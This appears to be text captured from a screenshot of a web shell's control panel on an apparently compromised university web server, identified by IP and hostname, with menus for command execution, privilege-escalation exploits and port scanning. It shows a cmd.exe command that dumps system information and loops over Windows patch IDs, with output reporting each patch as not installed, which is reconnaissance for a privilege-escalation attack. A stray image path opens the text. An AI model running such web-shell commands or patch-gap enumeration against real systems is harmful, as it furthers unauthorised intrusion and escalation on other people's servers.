 .edu.cn/
59.69.102.10:80(wlxt.whut.edu.cn)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c systeminfo>a.txt&(for %i in (KB2360937 KB2478960 KB2507938 KB2566454 KB2646524 KB2645640 KB264165 Submit
KB2360937 Not Installed!
KB2478960 Not Installed!
KB2507938 Not Installed!
KB2566454 Not Installed!
KB2646524 Not Installed!
KB2645640 Not Installed!
KB2641653 Not Installed!
KB944653 Not Installed!
KB952004 Not Installed!
KB971657 Not Installed!
KB2620712 Not Installed!
KB2393802 Not Installed!
kb942831 Not Installed!
KB2503665 Not Installed!
KB2592799 Not Installed!